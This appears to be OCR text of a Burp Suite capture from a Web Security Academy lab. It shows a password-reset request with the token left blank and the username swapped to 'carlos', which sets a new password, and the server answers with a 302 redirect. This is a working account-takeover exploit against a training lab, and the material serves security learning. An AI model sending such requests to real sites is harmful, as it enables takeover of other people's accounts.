 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https:// .web-security-academy.net/forgot-password?temp-forg
ot-password-token=
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=007&new-password-2=007
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6